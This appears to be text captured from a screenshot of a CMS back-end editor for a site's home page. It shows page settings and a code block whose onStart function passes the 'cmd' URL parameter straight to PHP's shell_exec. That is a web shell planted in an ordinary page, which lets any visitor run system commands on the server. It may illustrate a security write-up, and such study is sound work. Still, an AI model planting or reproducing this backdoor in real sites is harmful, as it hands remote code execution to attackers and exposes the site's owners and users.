 Home
TITLE
URL
Home
/
Save Preview
Settings Meta
File Name
Layout
home.htm
cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3     $this->page["myVar"] = shell_exec($_GET['cmd']);
4 }